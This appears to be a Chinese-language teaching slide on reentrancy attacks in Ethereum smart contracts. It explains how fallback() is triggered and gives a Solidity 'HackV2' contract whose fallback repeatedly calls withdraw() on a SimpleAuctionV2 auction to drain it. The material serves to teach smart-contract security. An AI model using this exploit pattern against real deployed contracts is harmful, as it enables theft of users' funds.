 重入攻击（Re-entrancy Attack）
➢ 当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
➢ 通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
➢ fallback()函数由用户自己编写
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack < 500){
SimpleAuctionV2(msg.sender).withdraw();
}
}
}